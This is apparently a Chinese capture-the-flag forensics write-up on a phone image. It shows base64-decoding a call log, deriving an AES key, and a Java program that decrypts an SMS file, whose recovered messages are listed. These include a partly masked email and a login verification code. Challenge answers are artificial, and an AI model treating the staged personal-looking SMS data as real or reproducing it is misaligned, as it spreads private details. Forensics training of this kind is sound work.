
6、

7、
火眼出

8、
9、
同上题图
10、

11、

12、

在sd卡里面找到找到calllog.txt用base64解密,就看到了通话记录
发现有两次


13、
两次,一次AES,一次base64

14、
找到了一个getkey的函数

里面对字符串lijubdyhfurindhcbxdw
根据函数特征猜测应该是base64加密后取前16位
bGlqdWJkeWhmdXJp
找到sms.txt解密发现有效
package script;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.util.Base64;
import javax.crypto.Cipher;
public class aes_dec {
public static void decrypt() {
try {
String key= "bGlqdWJkeWhmdXJp";
String enc = "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";
byte[] enc_b64decode = Base64.getDecoder().decode(enc);
SecretKeySpec key_init = new SecretKeySpec(key.getBytes("utf-8"), "AES");
Cipher decode = Cipher.getInstance("AES/ECB/NoPadding");
decode.init(Cipher.DECRYPT_MODE,key_init);
byte[] enc_aesdecode = decode.doFinal(enc_b64decode);
String flag = new String(enc_aesdecode, "utf-8");
System.out.println(flag);
}
catch(Exception v5_1) {
v5_1.printStackTrace();
}
}
}
15、
【探探应用】碧波,有人追你!她20岁,离你553米,建议匹配后和她聊聊成都的话题。l.tantanapp.com/app 回T退订, Date: Tue Aug 17 17:51:02 GMT+08:00 2021
Address: 106931164284, Body: 【百合网】有人多次给你留言没有得到你的回复呢,点击查看 http://j.qiuai.com/21VCHMdSTAS; 回T退订, Date: Tue Aug 17 17:31:23 GMT+08:00 2021
Address: 10658678, Body: 四川手机报:你和妻子/丈夫最难沟通的事是什么?“3.8国际妇女节”到来之际,四川手机报发起话题征集:作为妻子,日常生活中哪种情形让你觉得和丈夫很难沟通?作为丈夫,妻子的哪些话让你不明所以?跟帖留言 mala.cn/t/16104287?s=fOJt81F, Date: Mon Mar 01 09:50:52 GMT+08:00 2021
Address: 106948500153, Body: 【借呗】你支付宝120***@qq.com借呗今天将从余额、储蓄卡或余额宝自动还款1021.68元。如已还款,请忽略, Date: Mon Mar 01 09:26:44 GMT+08:00 2021
Address: 10086, Body: 【缴费提醒】尊敬的客户,您好!您于2021年03月01日09时10分,使用统一支付充值服务为本机充值100.00元,当前余额为124.21元。为避免影响您上网功能的正常使用,请进行关开机或关开飞行模式操作,谢谢。如需查看更多业务使用情况,请登录【四川移动掌上营业厅】,点击下载体验http://dx.10086.cn/schfcd 。百分努力,只为您10分满意!【中国移动】, Date: Mon Mar 01 09:09:49 GMT+08:00 2021
Address: 106980095188, Body: 【支付宝】你正在登录支付宝,验证码9250,泄露验证码会影响资金安全。唯一热线:95188, Date: Mon Mar 01 09:08:43 GMT+08:00 2021